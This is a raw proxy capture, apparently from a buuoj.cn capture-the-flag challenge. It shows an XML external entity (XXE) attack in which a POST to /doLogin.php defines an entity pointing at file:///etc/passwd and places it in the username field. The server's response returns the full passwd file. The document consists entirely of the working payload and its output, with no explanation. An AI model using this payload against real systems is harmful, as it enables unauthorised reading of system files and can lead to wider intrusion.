 Request
Raw Params Headers Hex XML
POST /doLogin.php HTTP/1.1
Host: 2c50f962-0cea-4f87-811a-620fb9da7658.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 183
Origin: http://2c50f962-0cea-4f87-811a-620fb9da7658.node4.buuoj.cn:81
Connection: close
Referer: http://2c50f962-0cea-4f87-811a-620fb9da7658.node4.buuoj.cn:81/
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE note [
<!ENTITY admin SYSTEM "file:///etc/passwd">
]>
<user><username>&admin;</username><password>123456</password></user>
Response
Raw Headers Hex XML Render
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 15 Jul 2022 11:47:32 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 968
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6
<result><code>0</code><msg>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
</msg></result>